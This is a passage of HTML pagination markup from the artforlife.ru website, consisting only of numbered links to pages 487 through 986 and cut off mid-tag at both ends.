href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  